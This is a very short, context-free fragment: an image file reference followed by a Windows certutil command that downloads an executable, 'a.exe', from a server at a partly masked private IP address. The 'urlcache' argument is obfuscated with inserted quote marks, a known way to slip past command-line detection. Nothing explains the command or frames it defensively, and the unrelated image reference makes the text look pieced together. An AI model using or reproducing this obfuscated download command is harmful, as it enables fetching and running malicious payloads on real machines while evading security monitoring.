 ;,@certutil -u""r""l""c""a""c""h""e"" -split -f http://192.168.xx.xx:7000/a.exe -deleteEnrollmentServer